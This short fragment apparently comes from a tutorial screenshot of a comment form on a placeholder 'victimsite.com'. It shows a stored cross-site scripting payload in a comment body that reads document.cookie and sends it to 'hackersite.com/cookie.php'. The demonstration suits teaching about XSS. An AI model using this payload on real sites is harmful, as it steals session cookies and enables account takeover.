 Not Secure | victimsite.com/index.php
Session variable is set to this:
Array
(
    [username] => victor
)
Post a comment
Comment Title Beautiful day
It is a beautiful day. What could go wrong???
<script>
var cookieData=document.cookie;
window.open(
    'http://hackersite.com/cookie.php?cookie='+cookieData,
  '_blank' // <- This is what makes it open in a new window.
);
Text
Submit